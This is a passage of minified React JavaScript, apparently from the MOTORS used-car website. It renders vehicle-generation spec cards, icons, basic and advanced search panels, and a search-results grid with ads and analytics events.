a.createElement(a.Fragment,null,a.createElement("div",{className:"flex"},a.createElement(t,{className:"Greenest"===e.name?"color-primary":"color-content-primary"}),a.createElement("div",{className:"medium-margin-l"},a.createElement("p",{className:"no-margin bold"},e.name),a.createElement("p",{className:"no-margin medium-text"},e.variant))),e.url&&a.createElement(me.A,{colour:Je.M.contentPrimary}))}return e.url&&""!==e.url?a.createElement("a",{href:e.url,className:"card-line block width-100 medium-margin-t vehicle-gen-var","data-q":(0,s.r5)(e.qa,"GenTopVar")},t()):a.createElement("div",{className:"card-line block width-100 medium-margin-t vehicle-gen-var","data-q":(0,s.r5)(e.qa,"GenTopVar")},t())}function Co(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),a.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),a.createElement("g",null,a.createElement("g",{fillRule:"evenodd",fill:"currentColor",stroke:"null"},a.createElement("path",{d:"M.357 44.384h39.284v5.33H.357z",strokeWidth:"1.1432"}),a.createElement("path",{d:"M32.013.287H8.083c-2.245 0-4.081 1.815-4.081 4.035v40.744c0 2.218 1.838 4.035 4.082 4.035h23.93c2.245 0 4.081-1.815 4.081-4.035V4.326c0-2.223-1.837-4.04-4.082-4.04M32 16.033H8.095V9.048c0-2.215 1.84-4.035 4.087-4.035h15.73c2.246 0 4.082 1.82 4.082 4.035v6.984",strokeWidth:"1.1432"}),a.createElement("path",{d:"M25.957 11.007l-4.855 2.705.727.829.724.842z",strokeWidth:"1.1432"}),a.createElement("path",{d:"M23.048 16.398c0-1.855-1.521-3.355-3.399-3.355-1.878 0-3.398 1.5-3.398 3.355 0 .422.077.825.22 1.192h6.356c.143-.37.22-.77.22-1.192m21.361 25.637c-2.749 0-3.747-2.567-3.747-4.295.223-8.103.411-20.753.029-22.523-.118-.523-.338-.65-.412-.69-.389-.228-1.874-.003-2.15.055V12.21c.192-.066 1.904-.607 3.353.207.569.32 1.312.977 1.606 2.29.577 2.62.08 20.98.025 23.064.009.272.086 1.84 1.301 1.84 1.304 0 1.764-1.6 1.86-1.996v-10.61h2.452l-.018 10.967c-.265 1.405-1.492 4.078-4.296 4.078M43.185 9.535l1.286-1.413c.323.283 3.138 2.85 3.644 5.135.478 2.16.372 3.897.369 3.973l-1.9.112c0-.011.069-1.794-.346-3.681-.32-1.431-2.315-3.462-3.053-4.126",strokeWidth:"1.1432"}),a.createElement("path",{d:"M45.34 23.847v-3.494c0-1.169.97-2.128 2.153-2.128 1.18 0 2.15.958 2.15 2.128v3.494c0 1.168-.97 2.123-2.15 2.123-1.183 0-2.152-.955-2.152-2.123",strokeWidth:"1.1432"}))))}function Eo(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg",fill:"none","aria-hidden":"true"}),a.createElement("g",{stroke:"null"},a.createElement("circle",{fill:"currentColor",cy:"24.994",cx:"25",r:"24.746"}),a.createElement("circle",{fill:"#fff",r:"21.84",cy:"25.124",cx:"24.883"}),a.createElement("path",{fill:"currentColor",d:"M24.65 26.053V.958l3.37.698 8.599 3.136 5.69 5.812 3.022 2.905 2.206 5.577.812 6.97"}),a.createElement("path",{fill:"currentColor",d:"M24.651 26.053V49.752l-2.54-.657-8.287-2.96-5.556-5.49-2.958-2.738-2.183-5.27-1.681-6.584"})))}function ko(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"seat"}),a.createElement("path",{d:"M44.7615 35.3913C42.498 32.6918 37.3727 32.2713 36.0373 32.208C27.3065 31.4044 23.354 33.5635 20.6375 35.0611C20.2841 35.2512 19.9383 35.4566 19.6042 35.6755C18.9876 36.0806 18.6847 36.3475 18.6847 36.3475C16.2983 38.2347 14.6487 40.8782 14.0164 43.8288C13.8966 44.4019 14.3582 44.9136 14.9514 44.9088H23.841C23.9202 44.3276 24.2108 43.7947 24.6586 43.4088C25.1065 43.0227 25.6812 42.81 26.2761 42.8102H39.4153C40.6589 42.8102 41.6886 43.726 41.8473 44.9088H42.5826C43.4514 44.8617 44.8988 44.6352 45.7247 43.6752C47.289 41.9193 47.1458 38.232 44.7703 35.3904M13.5265 37.4598L7.89552 14.9185C7.76714 14.4047 7.84504 14.1492 7.89802 14.0429C7.94911 13.9405 8.06776 13.7931 8.38735 13.6681C9.09445 13.3916 10.4698 13.3757 12.2595 14.0718C15.734 15.4232 20.022 19.203 21.7647 26.1792L22.8773 30.6305C16.8342 33.2568 15.2336 35.6133 13.5265 37.4598ZM39.6482 46.2664V47.0971H26.0234V46.2664V45.892C26.0234 45.7952 26.11 45.6776 26.2644 45.6776H39.4036C39.5625 45.6776 39.6482 45.7998 39.6482 45.892V46.2664Z",stroke:"currentColor",fill:e.empty?null:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M15.2707 12.1776C13.7347 6.93892 10.3063 1.45155 5.65253 1.30467H5.62622C4.16816 1.26243 3.08215 2.62275 3.43084 4.01763L5.47622 12.2055L5.56973 12.0807C6.3947 11.0439 7.79531 10.4736 9.51928 10.4736C11.1118 10.4736 13.162 10.9997 15.2707 12.1767",stroke:"currentColor",fill:e.empty?null:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function So(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",fill:"none"}),a.createElement("path",{stroke:"null",fill:"currentColor",d:"M18.953 40.2h-3.717V17.7h3.717v22.5zm8.056 0H23.29V17.7h3.718v22.5zm8.055 0h-3.718V17.7h3.718v22.5zm2.479-30h-4.957V2.7c0-1.375-1.116-2.5-2.48-2.5h-9.913c-1.364 0-2.479 1.125-2.479 2.5v7.5h-4.957c-2.726 0-4.957 2.25-4.957 5v27.5c0 2.75 2.23 5 4.957 5 0 1.375 1.115 2.5 2.479 2.5 1.363 0 2.478-1.125 2.478-2.5h14.872c0 1.375 1.115 2.5 2.478 2.5 1.363 0 2.479-1.125 2.479-2.5 2.726 0 4.957-2.25 4.957-5V15.2c0-2.75-2.23-5-4.957-5zM21.432 3.95h7.436v6.25h-7.436V3.95zm16.11 38.75H12.758V15.2h24.786v27.5z"}))}const Mo=a.lazy(()=>n.e(3219).then(n.bind(n,165)));function Lo(){const[e,t]=(0,a.useState)(!1);return a.createElement(a.Fragment,null,a.createElement("button",{className:"vehicle-gen-info",onClick:function(){t(!0)},type:"button"},a.createElement(tr,null)),a.createElement(It.A,{description:"This modal provides extra context to the model generation specifications",open:e,onOpenChange:t,title:"Vehicle Info Explained"},a.createElement(Mo,null)))}function Po(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function xo(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Po(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Po(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function _o(e){const[t,n]=(0,a.useState)({imageLocation:e.vehicleGen.imageUrl,imageError:!1});return(0,a.useEffect)(()=>{null===e.vehicleGen.imageUrl&&n(e=>xo(xo({},e),{},{imageLocation:"https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/images/noimage_lrg.jpg"}))},[]),a.createElement("article",{className:"vehicle-gen card","data-q":(0,s.r5)(e.qa,"GenItem")},a.createElement("h3",{className:"title-3 no-scale text-c"},e.vehicleGen.year.join(" - ")),a.createElement(Lo,{modalPath:"generation-info"}),a.createElement("div",{className:"text-c"},!t.imageError&&a.createElement(He,{src:t.imageLocation,alt:"",onError:function(){n(e=>xo(xo({},e),{},{imageError:!0}))},css:"vehicle-gen__image"})),a.createElement("div",{className:"bg-neutral-1 medium-margin-t border-radius medium-padding"},"van"!==e.vehicleType&&a.createElement(a.Fragment,null,a.createElement(vo,{max_price_gbp:e.vehicleGen.max_price_gbp,min_price_gbp:e.vehicleGen.min_price_gbp,qa:e.qa}),a.createElement("p",{className:"no-margin text-c medium-text"},"(Based on vehicles on MOTORS)")),a.createElement("dl",{"data-q":(0,s.r5)(e.qa,"GenSpecList")},a.createElement(ho,{name:"Fuel Type",value:e.vehicleGen.fuels,separator:", ",qa:e.qa,renderAsList:!0},a.createElement(cr.A,{className:"color-content-primary"})),a.createElement(ho,{name:"Acceleration",value:e.vehicleGen.acceleration,separator:" - ",unit:"secs",qa:e.qa},a.createElement(bo,{className:"color-content-primary"})),a.createElement(ho,{name:"MPG",css:"fuel",value:e.vehicleGen.fuel_consumption,separator:" - ",unit:"mpg",qa:e.qa},a.createElement(Co,{className:"color-content-primary"})),a.createElement(ho,{name:"Engine Size",value:e.vehicleGen.engine_size,separator:" - ",unit:"L",qa:e.qa},a.createElement(lr,{className:"color-content-primary"})),a.createElement(ho,{name:"Transmission",value:e.vehicleGen.transmission,separator:" / ",qa:e.qa},a.createElement(dr,{className:"color-content-primary"})),a.createElement(ho,{name:"Max Seats",value:e.vehicleGen.seats,qa:e.qa},a.createElement(ko,{className:"color-content-primary"})),a.createElement(ho,{name:"Boot Space",value:e.vehicleGen.boot_size,separator:" - ",unit:"L",qa:e.qa},a.createElement(So,{className:"color-content-primary"})),a.createElement(ho,{name:"NCAP Safety Rating",value:e.vehicleGen.ncap,unit:" / 5 stars",qa:e.qa},a.createElement(Eo,{className:"color-content-primary"})))),e.vehicleGen.best_in_category&&e.vehicleGen.best_in_category.map(t=>a.createElement(wo,{key:t.category,name:t.category,variant:t.trimName,url:t.url,qa:e.qa})))}!function(){const e=document.querySelectorAll(".accordion .accordion-head");Array.prototype.forEach.call(e,e=>{const t=e.querySelector("button"),n=e.nextElementSibling;t.onclick=function(){const e="true"===t.getAttribute("aria-expanded");if(t.setAttribute("aria-expanded",!e),n.hidden=e,t.dataset.trackinglocation){var r;const n={event:"accordion_".concat(e?"close":"open"),linkSection:t.dataset.trackinglocation,linkText:t.dataset.trackingtext};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(n)}}});const t=document.querySelectorAll("[data-accordion-open]");t&&[].forEach.call(t,e=>{e.addEventListener("click",()=>{const t=e.getAttribute("data-accordion-open"),n=document.getElementById(t).querySelector("button"),r=n.parentElement.nextElementSibling;n.setAttribute("aria-expanded",!0),r.hidden=!1})})}(),window.m=window.m||{},window.m.ResultAsyncCards=function(e){let{url:t,data:n,trackingId:r,overrideHeading:o}=e;const[i,l]=(0,a.useState)(null),c=n.Heading.toLowerCase(),s=o||n.Heading,u=!(null==i||!i.length),m=Ze(()=>{var e;u&&i&&(null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.ecommerceList(c,r,i.map((e,t)=>an(an({},e),{},{Position:t}))))});return(0,a.useEffect)(()=>{let e=!0;return Lt.LV.post(t,n,{context:"async card results"}).then(t=>{e&&l(t)}).catch(t=>{console.error("Failed to fetch async card results:",(0,d.u1)(t)),e&&l(null)}),()=>{e=!1}},[t,n]),u?React.createElement("div",{className:"async-cards"},React.createElement("h2",{className:"title no-margin"},s),React.createElement("ul",{className:"async-cards__inner scrollbar medium-padding-t",ref:m},i.map((e,t)=>React.createElement("li",{key:"".concat(s).concat(e.VehicleId)},React.createElement(Be,(0,ve.A)({},e,{context:c,index:t,trackingId:r}),React.createElement(Fe,{vehicle:e,index:t,trackingLocation:"latest vehicles",trackingLocationId:r})))))):null},window.m.ReviewResults=sn,window.m.SearchButton=pn,window.m.SearchPanelBasic=function(e){let{cta:t,hideAdvanced:n,hideMonthly:r,hideCTAs:o,initialCount:i,vehicleType:l,qa:d}=e;const{SearchPanel:u}=window.m.Store.getState(),[m,p]=(0,a.useState)({SearchPanel:u,initialData:null,leaving:!1,SearchContext:{RecordCount:i,loading:!1,modified:[],invalid:[],view:""},panelUpdated:!1,postCodeFieldKey:(new Date).getTime()}),f="van"===l?"van":"car",h=m.SearchPanel.PaymentSearchSelection&&m.SearchPanel.PaymentSearchSelection.Selected,v=0===m.SearchContext.modified.length?i:m.SearchContext.RecordCount,g="vehicle panel",y="basic",b=h?"Monthly cost":"Price";function w(){let e=v?(0,s.qC)(v||0):"no matching";return e+="van"===f?" van":" car",1!==v&&(e+="s"),e}Rn(()=>{p(e=>An(An({},e),{},{initialData:hn()(u)}))}),(0,a.useEffect)(()=>window.m.Store.subscribe(()=>{const{SearchPanel:e,SearchContext:t}=window.m.Store.getState();p(n=>An(An({},n),{},{SearchPanel:e,SearchContext:t}))}),[]);const C=()=>{var e;const{SearchContext:t}=window.m.Store.getState(),n=window.m.getSearchJSON(),r=t.post;if(""===n.PostCode)return window.m.Store.dispatch(window.m.Action("updateValidCriteria")("PostCode",!1,"We need a postcode to find cars in your area"));if(t.invalid.length)return!1;if(t.loadingField&&"PostCode"===t.loadingField)return!1;p(e=>An(An({},e),{},{leaving:!0}));const o="van"===f?"motSeaPanUseVan2":"motSeaPanUseCar2",a=m.panelUpdated?Jt(o):Jt("motSeaPanDef"),i={event:"search_submitted",formName:"vehicle search",formValidation:"success",linkText:w(),results:v,searchPanel:g,searchType:y,searchToggleType:b,searchParameters:a,type:f};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(i),(0,et.A)(r,n,"searchPanelParameters")},E=(e,t)=>{p(e=>An(An({},e),{},{panelUpdated:!0}));const n=window.m.getSearchJSON();window.m.Store.dispatch(window.m.Action("getModifiedCriteria")(n)),window.m.Store.dispatch(window.m.Action("getSearchCount")(n,e))},k=m.SearchContext.invalid.filter(e=>e.key!==(h?"Price":"Monthly")),S=function(e,t){return 0!==e.length||0===v||"PostCode"===t.loadingField}(k,m.SearchContext);return a.createElement("section",{className:(0,ue.A)("sp medium-margin",{"show-monthly":h})},!r&&a.createElement(Mn,{isPaymentSearch:h,name:"IsPaymentSearch",onUpdate:E,panelName:g,panelType:y,vehicleType:f,qa:d}),a.createElement("div",{className:"inline-input-bar sp__bar"},a.createElement("div",{className:"inline-input-container inputs-3 sp__controls"},a.createElement(xn.A,{qa:(0,s.r5)(d,"PostcodeInput"),error:m.SearchContext.invalid,action:C,onUpdate:E,PostCode:m.SearchPanel.PostCode,key:m.postCodeFieldKey}),a.createElement(En,{qa:d,onUpdate:E,MakeModels:m.SearchPanel.MakeModels}),!h&&a.createElement(_n,{qa:d,error:k.filter(e=>"Price"===e.key),onUpdate:E,MinPriceOptions:m.SearchPanel.MinPriceOptions,MaxPriceOptions:m.SearchPanel.MaxPriceOptions,MinPrice:m.SearchPanel.MinPrice,MaxPrice:m.SearchPanel.MaxPrice}),h&&a.createElement(Pn,{qa:d,error:k.filter(e=>"Monthly"===e.key),onUpdate:E,MinCost:m.SearchPanel.MinPaymentMonthlyCost,MinOptions:m.SearchPanel.MinPaymentMonthlyCostOptions,MaxCost:m.SearchPanel.MaxPaymentMonthlyCost,MaxOptions:m.SearchPanel.MaxPaymentMonthlyCostOptions,Term:m.SearchPanel.PaymentTerm,TermOptions:m.SearchPanel.PaymentTermOptions,Deposit:m.SearchPanel.PaymentDeposit,DepositOptions:m.SearchPanel.PaymentDepositOptions})),a.createElement("button",{className:"btn btn--expand sp__btn btn--spinner".concat(m.SearchContext.loading?" loading":""),"data-q":(0,s.r5)(d,"SearchButton"),disabled:S,onClick:C,type:"button"},a.createElement("span",{className:"sp__btn-title"},"Search "),a.createElement("span",{className:"sp__btn-count","data-q":(0,s.r5)(d,"StockCountSearchButton")},w()),(m.SearchContext.loading||m.leaving)&&a.createElement("svg",{className:"spinner",viewBox:"0 0 50 50"},a.createElement("circle",{className:"path",cx:"25",cy:"25",r:"20"})))),!o&&a.createElement("div",{className:"sp__actions"},a.createElement("div",{className:"options"},a.createElement("button",{className:"btn btn--content-primary btn--ghost reset","data-q":(0,s.r5)(d,"ResetButton"),onClick:function(){var e;p(e=>An(An({},e),{},{panelUpdated:!1}));const t={event:"search_panel_click_reset",searchPanel:g,searchType:y,searchToggleType:b,linkText:"Reset",type:f};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t),window.m.Store.dispatch(window.m.Action("setSearchPanel")(c()(hn()(m.initialData),{PostCode:""}))),p(e=>An(An({},e),{},{postCodeFieldKey:(new Date).getTime()})),window.m.Store.dispatch(window.m.Action("setModifiedCriteria")()),window.m.Store.dispatch(window.m.Action("setValidCriteria")()),window.m.Store.dispatch(window.m.Action("setSearchCount")(null))},type:"button"},"Reset")),"vans"===t?a.createElement("div",{className:"cta-section-wrap"},"van"!==f&&a.createElement("a",{href:"/search/van/",className:"btn btn--content-primary btn--txt"},"Looking for a van? ",a.createElement("span",{className:"title color-content-link"},"Try our used van search"))):null,!n&&a.createElement("div",{className:"options"},a.createElement("button",{className:"btn btn--content-primary btn--ghost adv","data-q":(0,s.r5)(d,"AdvSearchButton"),onClick:function(){var e;const t="advanced"===m.SearchContext.view?null:"advanced";window.m.Store.dispatch(window.m.Action("setSearchView")(t)),t||document.querySelector("body").scrollIntoView({behavior:"smooth"});const n={event:"search_panel_click_more_options",searchPanel:g,searchType:y,searchToggleType:b,linkText:t?"More Options":"Hide More Options",type:f};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(n)},type:"button"},"advanced"===m.SearchContext.view?"Hide ":"","More options"))))},window.m.SearchPanelAdvanced=function(e){let{initialCount:t,mainPanel:n,vehicleType:r,qa:o}=e;const{SearchPanel:i}=window.m.Store.getState(),[l,c]=(0,a.useState)({SearchPanel:i,initialData:null,leaving:!1,SearchContext:{RecordCount:t,loading:!1,modified:[],invalid:[],view:""},panelUpdated:!1}),d="van"===r?"van":"car",u=l.SearchPanel.PaymentSearchSelection&&l.SearchPanel.PaymentSearchSelection.Selected,m=l.SearchContext.modified.length,p=0===m?t:l.SearchContext.RecordCount,f=l.SearchContext.invalid.filter(e=>"IsPaymentSearch"!==e.key?"Price":"Monthly"),h="".concat((0,s.qC)(p||0)," ").concat(d).concat(1!==p?"s":""),v="vehicle panel",g="".concat(n," - more options"),y=u?"Monthly cost":"Price";if(Rn(()=>{c(e=>qn(qn({},e),{},{initialData:hn()(i)}))}),(0,a.useEffect)(()=>window.m.Store.subscribe(()=>{const{SearchPanel:e,SearchContext:t}=window.m.Store.getState();c(n=>qn(qn({},n),{},{SearchPanel:e,SearchContext:t}))}),[]),"advanced"!==l.SearchContext.view)return null;const b=()=>{c(e=>qn(qn({},e),{},{panelUpdated:!0}));const e=window.m.getSearchJSON();window.m.Store.dispatch(window.m.Action("getModifiedCriteria")(e)),window.m.Store.dispatch(window.m.Action("getSearchCount")(e))},w=(e,t)=>{window.m.Store.dispatch(window.m.Action("updateAgeCheckbox")(e,t,b))},C=l.SearchPanel.Colours,E=[];["black","white","grey","blue","silver","red","green","orange","beige","yellow"].forEach(e=>{for(let t=0;t<C.length;t++)C[t].Value===e&&E.push(C[t])});const k=E.map((e,t)=>({Id:e.Id,Value:e.Value,Name:e.Name,Counter:e.Counter,Selected:e.Selected,Sort:t}));return a.createElement("div",{className:"advanced-search container gutter panel-padding border-bottom border-neutral"},a.createElement("div",{className:"grid"},a.createElement("div",{className:"col s-6 m-4"},a.createElement("h4",null,"Distance"),a.createElement(Hn,{options:l.SearchPanel.DistanceOptions,value:l.SearchPanel.Distance||-1,name:"Distance",qa:(0,s.r5)(o,"DistanceSelect"),onUpdate:b})),a.createElement("div",{className:"col s-6 m-8"},a.createElement("h4",null,"Bodystyle"),a.createElement(In,{counters:!1,options:l.SearchPanel.BodyStyles,name:"BodyStyles",section:"bodystyles",qa:(0,s.r5)(o,"BodyStyle"),onUpdate:b})),a.createElement("div",{className:"col s-6 m-4"},a.createElement("h4",null,"Age & mileage"),a.createElement(Hn,{options:l.SearchPanel.MaxAgeOptions,value:l.SearchPanel.MaxAge||-1,name:"MaxAge",qa:(0,s.r5)(o,"AgeSelect"),onUpdate:b}),a.createElement(Hn,{options:l.SearchPanel.MaxMileageOptions,value:l.SearchPanel.MaxMileage||-1,name:"MaxMileage",qa:(0,s.r5)(o,"MileageSelect"),onUpdate:b}),a.createElement("div",{className:"advanced-checkboxes"},a.createElement("div",{className:"flex relative tiny-margin"},a.createElement(Nn.A,{onChange:w,id:"preReg",name:"IsPreReg",label:"Pre-registered",checked:l.SearchPanel.IsPreReg,qa:(0,s.r5)(o,"PreRegSelect")})),a.createElement("div",{className:"flex relative tiny-margin"},a.createElement(Nn.A,{onChange:w,id:"exDemo",name:"IsExDemo",label:"Ex-demo",checked:l.SearchPanel.IsExDemo,qa:(0,s.r5)(o,"ExDemoSelect")})))),a.createElement("div",{className:"col s-6 m-4"},a.createElement("h4",null,"Vehicle spec"),a.createElement(Dn,{options:l.SearchPanel.Transmissions,name:"Transmissions",qa:(0,s.r5)(o,"TransmissionCheck"),onUpdate:b}),a.createElement(Dn,{options:l.SearchPanel.FuelTypes,name:"FuelTypes",qa:(0,s.r5)(o,"FuelSelect"),onUpdate:b})),a.createElement("div",{className:"col s-6 m-4"},a.createElement("h4",null,"Running costs"),a.createElement(Hn,{options:l.SearchPanel.InsuranceGroupOptions,value:l.SearchPanel.SelectedInsuranceGroup||"*",name:"SelectedInsuranceGroup",qa:(0,s.r5)(o,"InsuranceSelect"),onUpdate:b}),a.createElement(Hn,{options:l.SearchPanel.CostAnnualTaxOptions,value:l.SearchPanel.SelectedCostAnnualTax||"*",name:"SelectedCostAnnualTax",qa:(0,s.r5)(o,"TaxSelect"),onUpdate:b})),a.createElement("div",{className:"col s-6 m-4"},a.createElement("h4",null,"Colours"),a.createElement(In,{counters:!1,options:k,name:"Colours",section:"colours",qa:(0,s.r5)(o,"ColourCheck"),onUpdate:b})),a.createElement("div",{className:"col s-6 m-4"},a.createElement("h4",null,"Keywords"),a.createElement(Tn,{Keywords:l.SearchPanel.Keywords,label:"Enter keywords here...",qa:o,onUpdate:b}),a.createElement("p",{className:"medium-text"},"You can use AND & OR within a keyword to create more powerful searches.")),a.createElement("div",{className:"col s-6 m-4"},a.createElement(Qe.A,{disabled:0!==f.length||0===p,isSpinning:l.SearchContext.loading||l.leaving,modifierClasses:"btn btn--expand search",onClick:()=>{var e;const t=window.m.getSearchJSON(),n=l.SearchContext.post;if(""===t.PostCode)return window.m.Store.dispatch(window.m.Action("updateValidCriteria")("PostCode",!1,"We need a postcode to find cars in your area"));-1!==t.MaxAge&&(t.IsAgeSearch=!0),c(e=>qn(qn({},e),{},{leaving:!0}));const r="van"===d?"motSeaPanUseVan2":"motSeaPanUseCar2",o=l.panelUpdated?Jt(r):Jt("motSeaPanDef"),a={event:"search_submitted",formName:"vehicle search",formValidation:"success",linkText:"Search (".concat(h,")"),results:p,searchPanel:v,searchType:g,searchToggleType:y,searchParameters:o,type:d};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(a),(0,et.A)(n,t,"searchPanelParameters")},text:"Search (".concat((0,s.qC)(h),")"),type:"button",qa:"SearchButton"}),f.length>0&&f.map(e=>a.createElement("p",{className:"err",key:e.msg},e.msg)),a.createElement("div",{className:"flex j-space-around"},a.createElement("button",{className:"btn btn--txt small-margin",disabled:0===m,onClick:function(){var e;window.m.Store.dispatch(window.m.Action("setSearchPanel")(hn()(l.initialData))),window.m.Store.dispatch(window.m.Action("setModifiedCriteria")()),window.m.Store.dispatch(window.m.Action("setValidCriteria")()),window.m.Store.dispatch(window.m.Action("setSearchCount")(null));const t={event:"search_panel_click_reset",searchPanel:v,searchType:g,searchToggleType:y,linkText:"Reset",type:d};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)},"data-q":(0,s.r5)(o,"Reset"),type:"button"},"Reset ",m>0?m:null," search criteria"),a.createElement("button",{className:"btn btn--txt small-margin",onClick:function(){var e;window.m.Store.dispatch(window.m.Action("setSearchView")(null)),document.querySelector("body").scrollIntoView({behavior:"smooth"});const t={event:"search_panel_click_more_options",searchPanel:v,searchType:g,searchToggleType:y,linkText:"Hide More Options",type:d};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)},"data-q":(0,s.r5)(o,"Hide"),type:"button"},"Hide more options")))))},window.m.SearchResults=function(e){var t;let{allowResultsWithNoPostcode:n,csrfToken:r,initialLocation:o,initialPagination:i,initialResults:l,mpus:c,qa:d,trackingId:m,vehicleType:p,userAgent:f}=e;const[h,v]=(0,a.useState)(o),[g,y]=(0,a.useState)(l),[b,w]=(0,a.useState)({}),[C,E]=(0,a.useState)([]),[k,S]=(0,a.useState)(),[M,L]=(0,a.useState)(),[P,x]=(0,a.useState)(!1),[_,R]=(0,a.useState)({"mpu-prem-1":!0,"mpu-prem-2":!0}),O="vehicle list",{width:A}=(0,u.lW)({debounceDelay:200}),N=(0,a.useMemo)(()=>({sentRow:0,sentVehicles:0,rows:[]}),[]),j=(0,a.useCallback)(()=>A>1588?4:A>1274?3:A>1024?2:A>942?3:A>649?2:1,[A]),T=(0,a.useCallback)(e=>{if(0===e.length)return;const t=j(),n=(null==e?void 0:e.filter(e=>!["PaginationStripPlaceHolder","AdTagsDataOutput","VehiclesDirect","SEOVehicleWidget"].includes(e.ObjectType)))||[],r=(e=>{const t=[];return null==e||e.forEach(e=>{const n=document.getElementById(e);if(n&&n.parentElement){const r=getComputedStyle(n.parentElement),o=Number(r.getPropertyValue("order"))-1,a=r.getPropertyValue("display");"none"===a&&R(t=>mo(mo({},t),{},{[e]:!1})),"block"===a&&t.push(o)}}),t})(c);let o=[];N.sentRow=0,N.sentVehicles=0,N.rows=[],E([]),n.forEach((e,n)=>{o.push(mo(mo({},e),{},{Position:n})),r.includes(n)&&(N.rows.push(o),o=[]),o.length===t&&(N.rows.push(o),o=[])}),o.length>0&&(N.rows.push(o),o=[])},[N,j,c]);(0,a.useEffect)(()=>{if(0===C.length||P)return;const e=C.length-N.sentVehicles;if(e>0){const n=N.rows[N.sentRow];if(e===(null==n?void 0:n.length)){var t;const e=(k-1)*M;null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.ecommerceList(O,m,n,e),N.sentRow+=1,N.sentVehicles+=n.length}}},[C,N,m,O,k,M,P]),(0,a.useEffect)(()=>{A&&null!=g&&g.length&&!P&&T(g)},[A,g,T,P]),(0,a.useEffect)(()=>{var e;window.m.Store.dispatch(window.m.Action("setSearchResults")(JSON.parse(JSON.stringify(l))));const t={event:"search_results_ids",searchVehicleIds:l.map(e=>e.VehicleId).filter(e=>"number"==typeof e&&!Number.isNaN(e))};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t);let n=!0;return window.m.Store.subscribe(()=>{if(n){const{SearchResults:e,SearchContext:t,SearchPanel:n,SearchPagination:r}=window.m.Store.getState();v(n.PostCode),y(e),w(t),S(r.CurrentPage),L(r.PageSize),x("srp"===t.pageType)}}),()=>{n=!1}},[l]);const V=[],I=[];let D;null==g||g.forEach(e=>{"VehiclesDirect"===e.ObjectType?D=e:"AdTagsDataOutput"===e.ObjectType?I.push(e):V.push(e)});const H=V.filter(e=>{let{ObjectType:t}=e;return po.includes(t)}),Z=(null===(t=D)||void 0===t?void 0:t.vehicles.map((e,t)=>mo(mo({},e),{},{Position:t})))||[];return React.createElement("section",{className:(0,ue.A)({loading:b.loading})},React.createElement("div",{className:"result-card___wrap","data-q":(0,s.r5)(d,"ResultsMain")},H.length?H.map((e,t)=>React.createElement(Kr,(0,ve.A)({key:e.VehicleId},e,{qa:d,trackingId:m,setDisplayedVehicles:E,userAgent:f}),React.createElement(Fe,{vehicle:e,index:t,trackingLocation:O,trackingLocationId:m}))):React.createElement($n,{csrfToken:r,pageType:b.pageType,initialLocation:h,allowResultsWithNoPostcode:n}),"srp"===b.pageType&&"car"===p&&React.createElement(so,{className:(0,ue.A)("srp-cazoo-banner",{"first-ad":_["mpu-prem-1"]}),url:"https://cazoo.onelink.me/5HE8/sradrrei",qrCodeSrc:"https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/images/cazoo/cazoo-srp-inject-qr-code.png"}),(W=c||[],(q=I).length<=W.length?q.map((e,t)=>React.createElement(Yr,(0,ve.A)({key:W[t]},e,{id:W[t],classNames:"ad-".concat(t+1," loading-content"),setIsLoadingAds:x}))):null)),React.createElement(lo,{initialPagination:i,scroll:!0,qa:d}),(null==Z?void 0:Z.length)>0&&React.createElement("div",{className:"cars-direct"},React.createElement(Qr,{vehicleType:p,vehicles:Z,trackingId:"nd"})));var q,W},window.m.FullStar=function(e){return a.createElement("svg",(0,ve.A)({width:"50",height:"50"},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","data-icon":"full-star"}),a.createElement("path",{d:"M25 40.1842L40.45 50L36.35 31.5L50 19.0526L32.025 17.4474L25 0L17.975 17.4474L0 19.0526L13.65 31.5L9.55 50L25 40.1842Z",fill:Je.M.punchYellow}))},window.m.SVGChartArc=ln.V,window.m.VehicleGenerationList=function(e){var t;return a.createElement("section",{className:"page-section vehicle-gen-list","data-q":(0,s.r5)(e.qa,"GenSection")},a.createElement("div",{className:"container"},a.createElement("div",{className:"line-header"},a.createElement("h2",null,"All ".concat(e.vehicleGenList.Make," ").concat(e.vehicleGenList.Model," Models Explained")),a.createElement("h3",null,a.createElement(pn,{text:"Find used ".concat(e.vehicleType,"s for sale"),className:"btn--txt 